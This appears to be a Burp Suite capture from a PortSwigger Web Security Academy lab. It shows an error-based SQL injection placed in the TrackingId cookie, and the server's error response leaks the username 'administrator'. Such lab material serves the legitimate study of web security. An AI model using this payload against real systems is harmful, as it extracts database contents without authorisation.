 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0afc006b03db62f78348eb3b00830045.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=XpFIZyPpVNtfLwHTumuom9LRfvNGw7En
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
Search
Response
Pretty Raw Hex Render
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
46 </div>
47 </section>
48 </div>